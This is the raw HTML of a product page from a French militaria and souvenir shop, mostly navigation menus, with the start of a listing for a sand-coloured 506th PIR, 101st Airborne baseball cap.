                                                                                <li class="title"><b>Other nationalities</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/276-british-commonwealth">British &amp; Commonwealth</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/284-french">French</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/275-german">German</a>
                    </li>
        
                                                                    </ul>
                                                                                                                <ul>
                                                                                <li class="title"><b>Paint</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/184-paint-spray-400-ml">Paint, spray, 400 ml</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/185-paint-1-kg">Paint, 1 kg</a>
                    </li>
        
                                                                                <li class="title"><b>Identity tags</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/183-identity-tags">Dog Tags</a>
                    </li>
        
                                                                    </ul>
                                                                        </div>
                            </li>
                    <li class="">
            <a href="https://www.paratrooper.fr/en/5-books" >
                    Books

                                            <i class="fas fa-chevron-down"></i>
                    
                                    </a>                

                
                                    <div class="sub-menu">
                                                                                    <ul>
                                                                                <li class="title"><b>Books</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/31-d-day-experience-editions">D-Day Experience editions</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/32-comics">Comics</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/33-military">Military</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/34-historical">Historical</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/35-guidebooks-maps">Guidebooks / Maps</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/36-diverse">Miscellaneous</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/205-second-hand-books">Second-hand books</a>
                    </li>
        
                                                                    </ul>
                                                                        </div>
                            </li>
                    <li class="">
            <a href="https://www.paratrooper.fr/en/200-us-tactical" >
                    US TACTICAL

                    
                                    </a>                

                
                            </li>
                    <li class="">
            <a href="https://www.paratrooper.fr/en/6-memories" >
                    Souvenirs

                                            <i class="fas fa-chevron-down"></i>
                    
                                    </a>                

                
                                    <div class="sub-menu">
                                                                                    <ul>
                                                                                <li class="title"><b>Clothing</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/152-polo-shirts">Polo shirts</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/153-sweatshirts">Sweatshirts</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/154-tee-shirts">Tee-shirts</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/213-jackets">Jackets</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/260-miscellaneous">Miscellaneous</a>
                    </li>
        
                                                                                <li class="title"><b>Caps</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/39-caps">Caps</a>
                    </li>
        
                                                                                <li class="title"><b>Accessories</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/155-hats-beanies">Hats, beanies</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/156-sunglasses">Sunglasses</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/157-belts">Belts</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/158-umbrellas">Umbrellas</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/159-bags-and-purses">Bags and purses</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/160-flags">Flags</a>
                    </li>
        
                                                                    </ul>
                                                                                                                <ul>
                                                                                <li class="title"><b>Stationery store</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/161-notebooks">Notebooks</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/162-pens-pencils">Pens, pencils</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/163-desk-accessories">Desk accessories</a>
                    </li>
        
                                                                                <li class="title"><b>Tableware</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/164-cookies-tins">Cookie tins</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/165-place-mats">Place mats</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/166-mugs">Mugs</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/168-shot-glasses">Shot glasses</a>
                    </li>
        
                                                                    </ul>
                                                                                                                <ul>
                                                                                <li class="title"><b>Collectables</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/169-coins-medals-insignia">Coins, medals, insignia</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/172-pin-s">Pin&#039;s</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/174-magnets">Magnets</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/177-statues-figurines">Statues, figurines</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/170-zippos-lighters">Zippos, lighters</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/171-key-ring">Key Rings</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/173-thimbles">Thimbles</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/44-postcards">Postcards</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/175-snow-globes">Snow globes</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/45-models">Models</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/176-flasks">Flasks</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/46-cutlery">Cutlery</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/191-plaque-de-vehicule">Licence plates</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/47-stickers">Stickers</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/193-tin-signs">Tin signs</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/264-christmas-ornaments">Christmas ornaments</a>
                    </li>
        
                                                                    </ul>
                                                                                                                <ul>
                                                                                <li class="title"><b>Miscellaneous</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/192-dvd-blu-ray">DVD / Blu-ray</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/50-d-day-experience-s-official-shop">D-Day Experience&#039;s official shop</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/190-identity-tags">Identity tags</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/204-80th-d-day-anniversary">D-Day Anniversary</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/261-poppies">Poppies</a>
                    </li>
        
                                                                                <li class="title"><b>Kids</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/178-stuffed-animals">Stuffed animals</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/179-toys">Toys</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/180-clothing">Clothing</a>
                    </li>
        
                                                                    </ul>
                                                                                                                <ul>
                                                                                <li class="title"><b>Local products</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/259-local-products">Local products</a>
                    </li>
        
                                                                    </ul>
                                                                        </div>
                            </li>
                    <li class="">
            <a href="https://dday-experience.com/en/" >
                    D-DAY Experience

                    
                                    </a>                

                
                            </li>
                    <li class="">
            <a href="https://www.paratrooper.fr/en/contact-us" >
                    Contact

                    
                                    </a>                

                
                            </li>
            </ul>
<script type="text/javascript">
    var Days_text = 'Day(s)';
    var Hours_text = 'Hr(s)';
    var Mins_text = 'Min(s)';
    var Sec_text = 'Sec(s)';
</script>

	</div>

	<ul class="networks-container flex-center">
		<li><a href="https://www.instagram.com/paratrooper_normandy" target="_blank"><i class="fab fa-instagram"></i></a></li>
		<li><a href="https://www.facebook.com/ParatrooperNormandy/" target="_blank"><i class="fab fa-facebook"></i></a></li>
	</ul>

	<div class="flex-column-center">
		<img src="https://www.paratrooper.fr/themes/paratrooper_new/assets/images/payments-methods.png">
		<img src="https://www.paratrooper.fr/themes/paratrooper_new/assets/images/paypa-all.png">
		<p class="paypal-mark"><img src="https://www.paratrooper.fr/themes/paratrooper_new/assets/images/paypal-4x.svg" alt="paypal"><span class="paypal-button-text"> Paypal - 4x without fees</span></p>
	</div>
</div>

<div class="mobile-search">
	<div class="search">
		<form class="search-widget w-100" method="get" action="//www.paratrooper.fr/en/search" data-search-controller-url="//www.paratrooper.fr/en/search">
    <input type="hidden" name="controller" value="search">

    <button><i class="fas fa-magnifying-glass"></i></button>
    <span class="separator"></span>
    <input type="text" name="s" placeholder="Search for a product in the store..." value="">

    <ul>
            </ul>
</form>
	</div>
</div>

<div class="main-header">
	<div class="top-menu">
		<div class="lang-selector">
			<div class="current">
	English <i class="fas fa-chevron-down"></i>

	<ul class="dropdown">
					<li><a href="https://www.paratrooper.fr/fr/casquettes/526-casquette-506th-pir-101st-airborne-division-kaki-2000000017686.html" class="dropdown-item" data-iso-code="fr">Français</a></li>
					<li><a href="https://www.paratrooper.fr/en/caps/526-cap-baseball-506th-pir-101st-airborne-division-sand-2000000017686.html" class="dropdown-item" data-iso-code="en">English</a></li>
			</ul>
</div>
		</div>

		<div class="logo-container">
			<a href="https://www.paratrooper.fr/"><img class="logo" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/images/logo.png" alt="Paratrooper"></a>
		</div>

		<div class="links">
				<a href="https://www.paratrooper.fr/en/login?back=https%3A%2F%2Fwww.paratrooper.fr%2Fen%2Fmy-account"
		title="Log in to your customer account" rel="nofollow">
		<i class="fas fa-user"></i>
		<span class="mobile-hide">Sign in</span>
	</a>
<div id="_desktop_cart">
	<div class="blockcart cart-preview inactive" data-refresh-url="//www.paratrooper.fr/en/module/ps_shoppingcart/ajax">
		<a rel="nofollow"
			aria-label="Shopping cart link containing 0 product(s)"
			href="//www.paratrooper.fr/en/cart?action=show">
		
			<i class="fas fa-shopping-cart"><span class="number">0</span></i> <span class="mobile-hide">Cart (0)</span>
			
		</a>
	</div>
</div>
		</div>
	</div>

	<div class="search">
		<form class="search-widget w-100" method="get" action="//www.paratrooper.fr/en/search" data-search-controller-url="//www.paratrooper.fr/en/search">
    <input type="hidden" name="controller" value="search">

    <button><i class="fas fa-magnifying-glass"></i></button>
    <span class="separator"></span>
    <input type="text" name="s" placeholder="Search for a product in the store..." value="">

    <ul>
            </ul>
</form>
	</div>

	<div class="menu-real-container">
		        <ul class="menu-container">
                    <li class="">
            <a href="https://www.paratrooper.fr/en/" >
                    Home

                    
                                    </a>                

                
                            </li>
                    <li class="">
            <a href="https://www.paratrooper.fr/en/3-original" >
                    Original

                                            <i class="fas fa-chevron-down"></i>
                    
                                    </a>                

                
                                    <div class="sub-menu">
                                                                                    <ul>
                                                                            
                                                                                <li class="title"><b>US ARMY</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/211-british-made">British-Made</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/238-camp">Camp</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/246-documents-maps-photographs">Documents, maps &amp; photographs</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/251-dog-tags">Dog Tags</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/13-equipments">Field Equipment</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/11-footwear">Footwear</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/254-gas-protection">Gas protection</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/250-goggles-glasses">Goggles &amp; Glasses</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/9-headgears">Headgear</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/256-hygiene">Hygiene</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/255-optical-compass">Optical &amp; Compass</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/241-personal-items">Personal Items</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/235-rations-tobacco">Rations &amp; Tobacco</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/258-religious-artifacts">Religious Artifacts</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/239-signal-corps">Signal Corps</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/18-sports-and-recreation">Sports and recreation</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/242-survival">Survival</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/243-tanker">Tanker</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/10-uniforms">Uniforms</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/240-vehicle">Vehicles</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/16-weapon">Weapons</a>
                    </li>
        
                                                                            
                                                                            
                                                                    </ul>
                                                                                                                <ul>
                                                                            
                                                                                <li class="title"><b>THEMATICS US</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/245-airborne">AIRBORNE</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/234-demolition">DEMOLITION</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/12-female-personnel">FEMALE PERSONNEL</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/253-flags">FLAGS</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/17-insignia-and-decorations">INSIGNIA AND DECORATIONS</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/232-knives">KNIVES</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/229-m1-helmet">M1 HELMET</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/233-medical">MEDICAL</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/252-military-police">MILITARY POLICE</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/249-mountain-troops-fssf">MOUNTAIN TROOPS &amp; FSSF</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/247-sweetheart">SWEETHEART</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/228-us-navy">US NAVY</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/226-usaaf">USAAF</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/227-usmc">USMC</a>
                    </li>
        
                                                                            
                                                                            
                                                                    </ul>
                                                                                                                <ul>
                                                                            
                                                                                <li class="title"><b>Other nationalities</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/219-british-commonwealth">British &amp; Commonwealth</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/224-canadian">Canadian</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/220-french">French</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/221-german">German</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/222-japanese">Japanese</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/223-others">Others</a>
                    </li>
        
                                                                            
                                                                            
                                                                    </ul>
                                                                                                                <ul>
                                                                            
                                                                            
                                                                                <li class="title"><b>OTHER ERA</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/217-korea-vietnam">Korea &amp; Vietnam</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/263-modern-wars">Modern wars</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/215-world-war-i">World War I</a>
                    </li>
        
                                                                            
                                                                            
                                                                    </ul>
                                                                        </div>
                            </li>
                    <li class="">
            <a href="https://www.paratrooper.fr/en/4-reproduction" >
                    Reproduction

                                            <i class="fas fa-chevron-down"></i>
                    
                                    </a>                

                
                                    <div class="sub-menu">
                                                                                    <ul>
                                                                                <li class="title"><b>American</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/283-accessories">Accessories</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/280-field-equipments">Field equipment</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/281-footwear">Footwear</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/278-headgear">Headgear</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/285-hygiene">Hygiene</a>
                    </li>
            <li class="has-sub">
            <a href="https://www.paratrooper.fr/en/282-insignias-decorations">Insignias &amp; Decorations</a>
                            <span class="arrow closed"></span>
                            <li >
            <a href="https://www.paratrooper.fr/en/290-awards">Awards</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/291-insignias">Insignias</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/288-ranks">Ranks</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/289-sleeve-insignias">Sleeve Insignias</a>
                    </li>
    
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/293-personal-items">Personal items</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/286-rations-tobacco">Rations &amp; Tobacco</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/279-uniforms">Uniforms</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/27-weapons">Weapons</a>
                    </li>
        
                                                                    </ul>
                                                                                                                <ul>
                                                                                <li class="title"><b>Thematics</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/287-airborne">Airborne</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/24-female-personnel">Female personnel</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/292-medical">Medical</a>
                    </li>
        
                                                                    </ul>
                                                                                                                <ul>
                                                                                <li class="title"><b>Other nationalities</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/276-british-commonwealth">British &amp; Commonwealth</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/284-french">French</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/275-german">German</a>
                    </li>
        
                                                                    </ul>
                                                                                                                <ul>
                                                                                <li class="title"><b>Paint</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/184-paint-spray-400-ml">Paint, spray, 400 ml</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/185-paint-1-kg">Paint, 1 kg</a>
                    </li>
        
                                                                                <li class="title"><b>Identity tags</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/183-identity-tags">Dog Tags</a>
                    </li>
        
                                                                    </ul>
                                                                        </div>
                            </li>
                    <li class="">
            <a href="https://www.paratrooper.fr/en/5-books" >
                    Books

                                            <i class="fas fa-chevron-down"></i>
                    
                                    </a>                

                
                                    <div class="sub-menu">
                                                                                    <ul>
                                                                                <li class="title"><b>Books</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/31-d-day-experience-editions">D-Day Experience editions</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/32-comics">Comics</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/33-military">Military</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/34-historical">Historical</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/35-guidebooks-maps">Guidebooks / Maps</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/36-diverse">Miscellaneous</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/205-second-hand-books">Second-hand books</a>
                    </li>
        
                                                                    </ul>
                                                                        </div>
                            </li>
                    <li class="">
            <a href="https://www.paratrooper.fr/en/200-us-tactical" >
                    US TACTICAL

                    
                                    </a>                

                
                            </li>
                    <li class="">
            <a href="https://www.paratrooper.fr/en/6-memories" >
                    Souvenirs

                                            <i class="fas fa-chevron-down"></i>
                    
                                    </a>                

                
                                    <div class="sub-menu">
                                                                                    <ul>
                                                                                <li class="title"><b>Clothing</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/152-polo-shirts">Polo shirts</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/153-sweatshirts">Sweatshirts</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/154-tee-shirts">Tee-shirts</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/213-jackets">Jackets</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/260-miscellaneous">Miscellaneous</a>
                    </li>
        
                                                                                <li class="title"><b>Caps</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/39-caps">Caps</a>
                    </li>
        
                                                                                <li class="title"><b>Accessories</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/155-hats-beanies">Hats, beanies</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/156-sunglasses">Sunglasses</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/157-belts">Belts</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/158-umbrellas">Umbrellas</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/159-bags-and-purses">Bags and purses</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/160-flags">Flags</a>
                    </li>
        
                                                                    </ul>
                                                                                                                <ul>
                                                                                <li class="title"><b>Stationery store</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/161-notebooks">Notebooks</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/162-pens-pencils">Pens, pencils</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/163-desk-accessories">Desk accessories</a>
                    </li>
        
                                                                                <li class="title"><b>Tableware</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/164-cookies-tins">Cookie tins</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/165-place-mats">Place mats</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/166-mugs">Mugs</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/168-shot-glasses">Shot glasses</a>
                    </li>
        
                                                                    </ul>
                                                                                                                <ul>
                                                                                <li class="title"><b>Collectables</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/169-coins-medals-insignia">Coins, medals, insignia</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/172-pin-s">Pin&#039;s</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/174-magnets">Magnets</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/177-statues-figurines">Statues, figurines</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/170-zippos-lighters">Zippos, lighters</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/171-key-ring">Key Rings</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/173-thimbles">Thimbles</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/44-postcards">Postcards</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/175-snow-globes">Snow globes</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/45-models">Models</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/176-flasks">Flasks</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/46-cutlery">Cutlery</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/191-plaque-de-vehicule">Licence plates</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/47-stickers">Stickers</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/193-tin-signs">Tin signs</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/264-christmas-ornaments">Christmas ornaments</a>
                    </li>
        
                                                                    </ul>
                                                                                                                <ul>
                                                                                <li class="title"><b>Miscellaneous</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/192-dvd-blu-ray">DVD / Blu-ray</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/50-d-day-experience-s-official-shop">D-Day Experience&#039;s official shop</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/190-identity-tags">Identity tags</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/204-80th-d-day-anniversary">D-Day Anniversary</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/261-poppies">Poppies</a>
                    </li>
        
                                                                                <li class="title"><b>Kids</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/178-stuffed-animals">Stuffed animals</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/179-toys">Toys</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/180-clothing">Clothing</a>
                    </li>
        
                                                                    </ul>
                                                                                                                <ul>
                                                                                <li class="title"><b>Local products</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/259-local-products">Local products</a>
                    </li>
        
                                                                    </ul>
                                                                        </div>
                            </li>
                    <li class="">
            <a href="https://dday-experience.com/en/" >
                    D-DAY Experience

                    
                                    </a>                

                
                            </li>
                    <li class="">
            <a href="https://www.paratrooper.fr/en/contact-us" >
                    Contact

                    
                                    </a>                

                
                            </li>
            </ul>
<script type="text/javascript">
    var Days_text = 'Day(s)';
    var Hours_text = 'Hr(s)';
    var Mins_text = 'Min(s)';
    var Sec_text = 'Sec(s)';
</script>

	</div>
</div>			
		</header>

		<main class="site-main">
			<div class="menu-backdrop"></div>
			<div class="main-content">

							<div class="card">
					
						
<div class="breadcrumb oswald">
	
		<ul>
							
					<li ><a href="https://www.paratrooper.fr/en/">Home</a></li>
				
							
					<li ><a href="https://www.paratrooper.fr/en/6-memories">Souvenirs</a></li>
				
							
					<li ><a href="https://www.paratrooper.fr/en/39-caps">Caps</a></li>
				
							
					<li class="current"><a href="https://www.paratrooper.fr/en/caps/526-cap-baseball-506th-pir-101st-airborne-division-sand-2000000017686.html">Cap, Baseball, 506th PIR, 101st Airborne Division, sand</a></li>
				
					</ul>
	
</div>					

					
						
<aside id="notifications">
  <div class="notifications-container container">
    
    
    
      </div>
</aside>
					

					
						
	
							
	<div class="product-content product-container js-product-container">
		<meta content="https://www.paratrooper.fr/en/caps/526-cap-baseball-506th-pir-101st-airborne-division-sand-2000000017686.html">

		
			
				
					<div class="product-images js-images-container">
	
		<div class="product-cover">
							<picture>
															<img class="js-qv-product-cover img-fluid" src="https://www.paratrooper.fr/11440-large_default/cap-baseball-506th-pir-101st-airborne-division-sand.jpg"
						 alt="506th PIR, 101st Airborne Baseball Cap"
						title="506th PIR, 101st Airborne Baseball Cap"  loading="lazy"
						width="800"
						height="800">
				</picture>
				<div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
					<i class="material-icons zoom-in">search</i>
				</div>
					</div>
	

	
		<div class="product-thumbnails js-qv-product-images">
							<div class="product-thumbnail js-thumb-container active">
					<picture>
																		<img class="thumb js-thumb  selected js-thumb-selected "
							data-image-medium-src="https://www.paratrooper.fr/11440-medium_default/cap-baseball-506th-pir-101st-airborne-division-sand.jpg"
							data-image-medium-sources="{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/11440-medium_default\/cap-baseball-506th-pir-101st-airborne-division-sand.jpg&quot;}"
							 data-image-large-src="https://www.paratrooper.fr/11440-large_default/cap-baseball-506th-pir-101st-airborne-division-sand.jpg"
							data-image-large-sources="{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/11440-large_default\/cap-baseball-506th-pir-101st-airborne-division-sand.jpg&quot;}"
								 src="https://www.paratrooper.fr/11440-small_default/cap-baseball-506th-pir-101st-airborne-division-sand.jpg"  alt="506th PIR, 101st Airborne Baseball Cap"
							title="506th PIR, 101st Airborne Baseball Cap"  loading="lazy"
							width="98"
							height="98">
					</picture>
				</div>
							<div class="product-thumbnail js-thumb-container ">
					<picture>
																		<img class="thumb js-thumb "
							data-image-medium-src="https://www.paratrooper.fr/11441-medium_default/cap-baseball-506th-pir-101st-airborne-division-sand.jpg"
							data-image-medium-sources="{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/11441-medium_default\/cap-baseball-506th-pir-101st-airborne-division-sand.jpg&quot;}"
							 data-image-large-src="https://www.paratrooper.fr/11441-large_default/cap-baseball-506th-pir-101st-airborne-division-sand.jpg"
							data-image-large-sources="{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/11441-large_default\/cap-baseball-506th-pir-101st-airborne-division-sand.jpg&quot;}"
								 src="https://www.paratrooper.fr/11441-small_default/cap-baseball-506th-pir-101st-airborne-division-sand.jpg"  alt="506th PIR, 101st Airborne Baseball Cap"
							title="506th PIR, 101st Airborne Baseball Cap"  loading="lazy"
							width="98"
							height="98">
					</picture>
				</div>
							<div class="product-thumbnail js-thumb-container ">
					<picture>
																		<img class="thumb js-thumb "
							data-image-medium-src="https://www.paratrooper.fr/11442-medium_default/cap-baseball-506th-pir-101st-airborne-division-sand.jpg"
							data-image-medium-sources="{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/11442-medium_default\/cap-baseball-506th-pir-101st-airborne-division-sand.jpg&quot;}"
							 data-image-large-src="https://www.paratrooper.fr/11442-large_default/cap-baseball-506th-pir-101st-airborne-division-sand.jpg"
							data-image-large-sources="{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/11442-large_default\/cap-baseball-506th-pir-101st-airborne-division-sand.jpg&quot;}"
								 src="https://www.paratrooper.fr/11442-small_default/cap-baseball-506th-pir-101st-airborne-division-sand.jpg"  alt="506th PIR, 101st Airborne Baseball Cap"
							title="506th PIR, 101st Airborne Baseball Cap"  loading="lazy"
							width="98"
							height="98">
					</picture>
				</div>
							<div class="product-thumbnail js-thumb-container ">
					<picture>
																		<img class="thumb js-thumb "
							data-image-medium-src="https://www.paratrooper.fr/11443-medium_default/cap-baseball-506th-pir-101st-airborne-division-sand.jpg"
